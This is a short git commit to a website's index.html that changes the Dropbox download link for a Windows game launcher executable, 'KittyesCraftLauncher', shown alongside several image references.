




==== commit 063610bd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -637,7 +637,7 @@
 function downloadWindows() {
   sendLog("download");
   window.location.href =
-    "https://www.dropbox.com/scl/fi/hurulunhx2dgcgz6qcxmy/KittyesCraftLauncher-1.exe?rlkey=u09os53e2trs16941h0024plw&st=51c5hw78&dl=1";
+    "https://www.dropbox.com/scl/fi/nfsvae8dvrk93od7r2aob/KittyesCraftLauncher-Setup.exe?rlkey=vrpilzch1s1ljmlvnacfnzz2e&st=4s1vwwju&dl=1";
 }
 </script>
 

